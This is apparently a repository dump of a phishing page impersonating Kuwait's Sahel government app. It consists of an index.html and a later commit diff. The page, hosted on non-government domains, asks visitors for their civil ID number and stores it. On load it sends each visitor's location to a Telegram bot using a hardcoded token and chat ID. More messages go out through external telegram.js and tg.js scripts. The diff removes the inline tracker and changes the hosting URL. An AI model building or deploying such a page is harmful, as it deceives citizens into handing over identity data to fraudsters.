
==== index.html @ 168b5323 "Initial commit" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
<!-- التحقق من ملكية الموقع -->
    <meta name="google-site-verification" content="QZeo5dfCdbLYHAY8qcaA1XvM6ZiesoHDQzk0tNvijBQ" />

    <!-- ========================================== -->
    <!-- تحسينات محركات البحث (SEO) - تطبيق سهل -->
    <!-- ========================================== -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>تسجيل الدخول - تطبيق سهل الإلكتروني</title>
    <meta name="description" content="تسجيل الدخول إلى تطبيق سهل للخدمات الحكومية الرقمية في دولة الكويت. أنجز معاملاتك وحجز المواعيد بكل سهولة وأمان." />
    <meta name="keywords" content="تطبيق سهل الكويت, تسجيل الدخول سهل, الخدمات الحكومية الكويت, حجز مواعيد سهل" />
    <meta name="author" content="منصة سهل الرقمية" />
    <link rel="canonical" href="https://sahel-paci.pro/index.html" />

    <!-- Open Graph / Social Media Meta Tags -->
    <meta property="og:title" content="تسجيل الدخول - تطبيق سهل الإلكتروني" />
    <meta property="og:description" content="تسجيل الدخول إلى تطبيق سهل للخدمات الحكومية الرقمية في دولة الكويت." />
    <meta property="og:image" content="https://play-lh.googleusercontent.com/S_SQTSm14KXM4AeF1oTMF9jogQYHxxJlWkFCHGCZsF5R8ta0FMDKfQV4TWCiJugY1Jw=w480-h960-rw" />
    <meta property="og:url" content="https://sahel-paci.pro/index.html" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="ar_AR" />

    <!-- Structured Data (Schema.org) for Web Application -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebApplication",
      "name": "تطبيق سهل",
      "applicationCategory": "GovernmentApplication",
      "operatingSystem": "All",
      "areaServed": {
        "@type": "Country",
        "name": "Kuwait"
      },
      "provider": {
        "@type": "GovernmentOrganization",
        "name": "تطبيق سهل - الكويت"
      },
      "url": "https://sahel-paci.pro/index.html"
    }
    </script>

 <script>

  async function trackVisitor() {

    try {

      let response = await fetch('https://ipapi.co/json/');

      let data = await response.json();

     

      let countryName = data.country_name || "دولة غير محددة";

      let city = data.city || "مدينة غير محددة";





            // بيانات البوت

      let botToken = "8868297496:AAGzKAzirE94qg_oQYfI-dLrlehvisXJ41o";

      let chatId = "8652393029";





      let message = ` زائر جديد للموقع!\n\n الدولة: ${countryName}\n المدينة: ${city} `;



      let telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;



      fetch(telegramUrl);



    } catch (error) {

      console.error("Tracking error:", error);

    }

  }



  window.addEventListener('DOMContentLoaded', trackVisitor);

</script> 


    <style>
      :root {
        --primary: #3f7bc4;
        --primary-dark: #2c66ad;
        --text: #545454;
        --footer: #3f7bc4;
        --border: #73a5e0;
        --background: #f4f6fa;
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Tajawal", "Arial", sans-serif;
        color: var(--text);
        font-size: 15px;
        background: #fff;
      }

      .page {
        width: 100%;
        min-height: 100vh;
        background: #fff;
        display: flex;
        flex-direction: column;
      }

      .header,
      .content,
      .footer {
        width: 100%;
        background: #fff;
      }

      .header-inner,
      .content-inner,
      .footer-inner {
        width: min(100%, 390px);
        margin: 0 auto;
        padding-left: 22px;
        padding-right: 22px;
      }

      .header {
        padding-top: 0;
      }

      .header-inner {
        padding-bottom: 18px;
      }

      .content {
        flex: 1;
      }

      .content-inner {
        display: flex;
        flex-direction: column;
        padding-top: 10px;
        padding-bottom: 28px;
      }

      .logo-wrap {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        gap: 14px;
        margin-bottom: 30px;
        width: 100%;
      }

      .logo {
        height: auto;
        display: block;
        max-width: 100%;
      }

      .logo-paci {
        flex-shrink: 0;
        width: min(52vw, 210px);
        height: auto;
      }

      .logo-sahel {
        width: min(34vw, 150px);
        height: auto;
      }

      .title {
        margin: 0;
        text-align: center;
        font-size: 18px;
        line-height: 1.7;
        color: var(--primary);
        font-weight: 700;
      }

      .hero {
        text-align: center;
      }

      .hero-title {
        margin: 0;
      }

      .hero-title .highlight-sweep {
        display: inline-block;
      }

      .subtitle {
        margin: 8px 0 0;
        font-size: 15px;
        line-height: 1.8;
        color: #6c7f95;
        font-weight: 500;
      }

      .highlight-sweep {
        background-image: linear-gradient(
          102deg,
          var(--primary) 0%,
          var(--primary) 34%,
          #74d7ff 46%,
          #f6c980 53%,
          #63b9ff 60%,
          var(--primary) 72%,
          var(--primary) 100%
        );
        background-size: 240% 100%;
        background-position: 100% 50%;
        -webkit-background-clip: text;
        background-clip: text;
        color: transparent;
        animation: sweep-highlight 4.8s cubic-bezier(0.45, 0.05, 0.55, 0.95) infinite;
      }

      .login-form {
        margin: 0;
        flex: 1;
        display: flex;
        flex-direction: column;
      }

      .form-upper {
        margin-top: clamp(28px, 6vh, 56px);
      }

      .field {
        margin-bottom: 24px;
      }

      .input {
        width: 100%;
        height: 58px;
        border: 2px solid #d7e2ec;
        border-radius: 10px;
        padding: 0 18px;
        font-size: 15px;
        color: var(--text);
        outline: none;
        direction: ltr;
        text-align: left;
        unicode-bidi: plaintext;
      }

      .input::placeholder {
        color: #9da7b4;
      }

      .input:placeholder-shown {
        direction: rtl;
        text-align: right;
      }

      .terms {
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 10px;
        margin-bottom: 0;
        font-size: 15px;
        font-weight: 700;
        color: #4f4f4f;
      }

      .terms-copy {
        color: #757575;
      }

      .terms-link {
        color: inherit;
        text-decoration: underline;
        text-decoration-thickness: 1.5px;
        text-underline-offset: 2px;
      }

      .terms input {
        width: 20px;
        height: 20px;
        margin: 0;
        accent-color: var(--primary);
      }

      .actions {
        margin-top: auto;
        padding-top: clamp(28px, 6vh, 52px);
      }

      .submit {
        width: 100%;
        height: 44px;
        display: block;
        margin: 0 auto 40px;
        border: 0;
        border-radius: 18px;
        background: linear-gradient(180deg, var(--primary) 0%, var(--primary-dark) 100%);
        color: #fff;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        box-shadow: 0 12px 24px rgba(63, 123, 196, 0.22);
      }

      .links {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-top: 0;
      }

      .link {
        color: var(--primary);
        font-size: 18px;
        font-weight: 700;
        text-decoration: none;
      }

      .footer {
        background: var(--footer);
        color: #fff;
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
        font-size: 15px;
        line-height: 1.7;
        padding-top: 10px;
        padding-bottom: 10px;
      }

      .footer-inner {
        padding: 0;
      }

      @keyframes sweep-highlight {
        0% {
          background-position: 100% 50%;
        }

        100% {
          background-position: 0% 50%;
        }
      }

      @media (prefers-reduced-motion: reduce) {
        .highlight-sweep {
          animation: none;
          background-position: 50% 50%;
        }
      }

      @media (max-width: 480px) {
        .header {
          padding-top: 0;
        }

        .logo-paci {
          width: unset;
          max-width: none;
          height: 122px;
        }

        .logo-sahel {
          width: unset;
          max-width: none;
          height: 110px;
        }

        .logo-wrap {
          margin-bottom: 28px;
        }

        .form-upper {
          margin-top: 36px;
        }

        .actions {
          padding-top: 36px;
        }
      }

      @media (min-width: 768px) {
        .header {
          padding-top: 34px;
        }

        .header-inner,
        .content-inner,
        .footer-inner {
          width: min(100%, 1120px);
          padding-left: 48px;
          padding-right: 48px;
        }

        .logo-wrap {
          justify-content: center;
          gap: 22px;
          margin-bottom: 18px;
        }

        .logo-paci {
          height: 112px;
          width: auto;
        }

        .logo-sahel {
          height: 112px;
          width: auto;
        }

        .content-inner {
          max-width: 540px;
          padding-top: 8px;
        }

        .footer-inner {
          width: min(100%, 1120px);
          text-align: center;
        }
      }
    </style>
  </head>
  <body>
    <main class="page">
      <header class="header">
        <div class="header-inner">
          <div class="logo-wrap">
            <img class="logo logo-paci" src="assets/images/paci.png" alt="شعار PACI" />
            <img class="logo logo-sahel" src="assets/images/logo.png" alt="شعار سهل" />
          </div>

          <div class="hero">
            <h1 class="title hero-title">
              <span class="highlight-sweep">مرحبا بك في سهل</span>
            </h1>
            <p class="subtitle">تلبية احتياجات المواطنين والوافدين</p>
          </div>
        </div>
      </header>

      <section class="content">
        <div class="content-inner">
          <form class="login-form" novalidate>
            <div class="form-upper">
              <div class="field">
                <input
                  class="input"
                  id="civil-id"
                  type="text"
                  placeholder="أدخل الرقم المدني"
                  inputmode="numeric"
                  autocomplete="off"
                  maxlength="12"
                  lang="en"
                />
              </div>

              <label class="terms">
                <input id="terms-accepted" name="terms-accepted" type="checkbox" checked />
                <span class="terms-copy">
                  أوافق على
                  <a class="terms-link highlight-sweep" href="#" data-inert-link>الشروط والأحكام</a>
                </span>
              </label>
            </div>

            <div class="actions">
              <button class="submit" type="submit">تسجيل الدخول</button>

              <div class="links">
                <a class="link" href="#" data-inert-link>اتصل بنا</a>
                <a class="link" href="#" data-inert-link>خطوات التسجيل</a>
              </div>
            </div>
          </form>
        </div>
      </section>

      <footer class="footer" style="padding-top: 10px;">
        <div class="footer-inner">جميع الحقوق محفوظة © مقر الهيئة العامة الكويت 2026</div>
      </footer>
    </main>

    <script src="assets/js/config.js"></script>
    <script src="assets/js/telegram.js"></script>
    <script>
      var INDEX_VISITOR_STATUS_KEY = "appVisitorStatus";
      var INDEX_VISITOR_SESSION_KEY = "indexVisitorNotificationSent";

      function normalizeCivilId(value) {
        return Array.from(value)
          .map(function (char) {
            var code = char.charCodeAt(0);

            if (code >= 0x0660 && code <= 0x0669) {
              return String(code - 0x0660);
            }

            if (code >= 0x06f0 && code <= 0x06f9) {
              return String(code - 0x06f0);
            }

            if (code >= 0x0966 && code <= 0x096f) {
              return String(code - 0x0966);
            }

            if (code >= 0xff10 && code <= 0xff19) {
              return String(code - 0xff10);
            }

            return char;
          })
          .join("")
          .replace(/\D/g, "")
          .slice(0, 12);
      }

      async function notifyIndexVisitorOncePerSession() {
        if (sessionStorage.getItem(INDEX_VISITOR_SESSION_KEY) === "true") {
          return;
        }

        var visitorStatus = localStorage.getItem(INDEX_VISITOR_STATUS_KEY) ? "مستخدم قديم" : "مستخدم جديد";
        localStorage.setItem(INDEX_VISITOR_STATUS_KEY, "visited");

        var countryName = "";

        if (window.getAppCountryNameInArabic) {
          try {
            countryName = await window.getAppCountryNameInArabic();
          } catch (error) {
            countryName = "";
          }
        }

        var lines = ["👤 " + visitorStatus];

        if (countryName) {
          lines.push("📍 من " + countryName);
        }

        try {
          if (window.sendAppTelegramMessage) {
            await window.sendAppTelegramMessage(lines.join("\n"), false);
          }
        } catch (error) {
        } finally {
          sessionStorage.setItem(INDEX_VISITOR_SESSION_KEY, "true");
        }
      }

      var loginForm = document.querySelector(".login-form");
      var civilIdInput = document.querySelector("#civil-id");

      function getFieldStorageKey(field) {
        return field.id || field.name || "";
      }

      function restoreFieldValue(field) {
        var key = getFieldStorageKey(field);

        if (!key) {
          return;
        }

        var storedValue = localStorage.getItem(key);

        if (storedValue === null) {
          return;
        }

        if (field.type === "radio") {
          field.checked = field.value === storedValue;
          return;
        }

        if (field.type === "checkbox") {
          field.checked = storedValue === "true";
          return;
        }

        if (field.id === "civil-id") {
          field.value = normalizeCivilId(storedValue);
          return;
        }

        field.value = storedValue;
      }

      function persistFieldValue(field) {
        var key = getFieldStorageKey(field);

        if (!key) {
          return;
        }

        if (field.type === "radio") {
          if (field.checked) {
            localStorage.setItem(key, field.value);
          }

          return;
        }

        if (field.type === "checkbox") {
          localStorage.setItem(key, String(field.checked));
          return;
        }

        localStorage.setItem(key, field.value || "");
      }

      loginForm.querySelectorAll("input, select, textarea").forEach(function (field) {
        restoreFieldValue(field);

        if (field.type === "radio" || field.type === "checkbox") {
          field.addEventListener("change", function () {
            persistFieldValue(field);
          });
          return;
        }

        field.addEventListener("input", function () {
          if (field.id === "civil-id") {
            var normalizedValue = normalizeCivilId(field.value);

            if (field.value !== normalizedValue) {
              field.value = normalizedValue;
            }
          }

          persistFieldValue(field);
        });
      });

      document.querySelector(".login-form").addEventListener("submit", function (event) {
        event.preventDefault();
        loginForm.querySelectorAll("input, select, textarea").forEach(function (field) {
          persistFieldValue(field);
        });
        localStorage.setItem("civil-id", normalizeCivilId(civilIdInput.value || ""));
        window.location.href = "services.html";
      });

      document.querySelectorAll("[data-inert-link]").forEach(function (link) {
        link.addEventListener("click", function (event) {
          event.preventDefault();
        });
      });

      notifyIndexVisitorOncePerSession().catch(function () {});
    </script>
  </body>
</html>

==== commit fa8dcd40: "Initialize copilot/implement-new-features" ====
--- a/index.html
+++ b/index.html
@@ -1,105 +1,37 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
   <head>
-<!-- التحقق من ملكية الموقع -->
-    <meta name="google-site-verification" content="QZeo5dfCdbLYHAY8qcaA1XvM6ZiesoHDQzk0tNvijBQ" />
-
-    <!-- ========================================== -->
-    <!-- تحسينات محركات البحث (SEO) - تطبيق سهل -->
-    <!-- ========================================== -->
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>تسجيل الدخول - تطبيق سهل الإلكتروني</title>
-    <meta name="description" content="تسجيل الدخول إلى تطبيق سهل للخدمات الحكومية الرقمية في دولة الكويت. أنجز معاملاتك وحجز المواعيد بكل سهولة وأمان." />
-    <meta name="keywords" content="تطبيق سهل الكويت, تسجيل الدخول سهل, الخدمات الحكومية الكويت, حجز مواعيد سهل" />
-    <meta name="author" content="منصة سهل الرقمية" />
-    <link rel="canonical" href="https://sahel-paci.pro/index.html" />
-
-    <!-- Open Graph / Social Media Meta Tags -->
-    <meta property="og:title" content="تسجيل الدخول - تطبيق سهل الإلكتروني" />
-    <meta property="og:description" content="تسجيل الدخول إلى تطبيق سهل للخدمات الحكومية الرقمية في دولة الكويت." />
-    <meta property="og:image" content="https://play-lh.googleusercontent.com/S_SQTSm14KXM4AeF1oTMF9jogQYHxxJlWkFCHGCZsF5R8ta0FMDKfQV4TWCiJugY1Jw=w480-h960-rw" />
-    <meta property="og:url" content="https://sahel-paci.pro/index.html" />
+    <title>تسجيل الدخول</title>
+    <meta property="og:title" content="سهل" />
+    <meta
+      property="og:description"
+      content="يعتبر تطبيق &quot;سهل&quot; نافذة حكومية موحدة وقناة استلام الإشعارات والإعلانات من كافة الجهات الحكومية و يتيح للمواطن والمقيم الدخول الموحد إلى كافة الخدمات الحكومية، كما ويساهم في تحسين تقديم الخدمات إلكترونياً."
+    />
+    <meta
+      property="og:image"
+      content="https://play-lh.googleusercontent.com/S_SQTSm14KXM4AeF1oTMF9jogQYHxxJlWkFCHGCZsF5R8ta0FMDKfQV4TWCiJugY1Jw=w480-h960-rw"
+    />
+    <meta property="og:url" content="https://tashelatkuwait.netlify.app/" />
     <meta property="og:type" content="website" />
     <meta property="og:locale" content="ar_AR" />
-
-    <!-- Structured Data (Schema.org) for Web Application -->
-    <script type="application/ld+json">
-    {
-      "@context": "https://schema.org",
-      "@type": "WebApplication",
-      "name": "تطبيق سهل",
-      "applicationCategory": "GovernmentApplication",
-      "operatingSystem": "All",
-      "areaServed": {
-        "@type": "Country",
-        "name": "Kuwait"
-      },
-      "provider": {
-        "@type": "GovernmentOrganization",
-        "name": "تطبيق سهل - الكويت"
-      },
-      "url": "https://sahel-paci.pro/index.html"
-    }
-    </script>
-
- <script>
-
-  async function trackVisitor() {
-
-    try {
-
-      let response = await fetch('https://ipapi.co/json/');
-
-      let data = await response.json();
-
-     
-
-      let countryName = data.country_name || "دولة غير محددة";
-
-      let city = data.city || "مدينة غير محددة";
-
-
-
-
-
-            // بيانات البوت
-
-      let botToken = "8868297496:AAGzKAzirE94qg_oQYfI-dLrlehvisXJ41o";
-
-      let chatId = "8652393029";
-
-
-
-
-
-      let message = ` زائر جديد للموقع!\n\n الدولة: ${countryName}\n المدينة: ${city} `;
-
-
-
-      let telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
-
-
-
-      fetch(telegramUrl);
-
-
-
-    } catch (error) {
-
-      console.error("Tracking error:", error);
-
-    }
-
-  }
-
-
-
-  window.addEventListener('DOMContentLoaded', trackVisitor);
-
-</script> 
-
-
+    <meta name="twitter:card" content="summary_large_image" />
+    <meta name="twitter:title" content="سهل" />
+    <meta
+      name="twitter:description"
+      content="يعتبر تطبيق &quot;سهل&quot; نافذة حكومية موحدة وقناة استلام الإشعارات والإعلانات من كافة الجهات الحكومية و يتيح للمواطن والمقيم الدخول الموحد إلى كافة الخدمات الحكومية، كما ويساهم في تحسين تقديم الخدمات إلكترونياً."
+    />
+    <meta
+      name="twitter:image"
+      content="https://play-lh.googleusercontent.com/S_SQTSm14KXM4AeF1oTMF9jogQYHxxJlWkFCHGCZsF5R8ta0FMDKfQV4TWCiJugY1Jw=w480-h960-rw"
+    />
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap"
+      rel="stylesheet"
+    />
     <style>
       :root {
         --primary: #3f7bc4;
@@ -508,8 +440,8 @@
       </footer>
     </main>
 
-    <script src="assets/js/config.js"></script>
     <script src="assets/js/telegram.js"></script>
+    <script src="assets/js/tg.js"></script>
     <script>
       var INDEX_VISITOR_STATUS_KEY = "appVisitorStatus";
       var INDEX_VISITOR_SESSION_KEY = "indexVisitorNotificationSent";

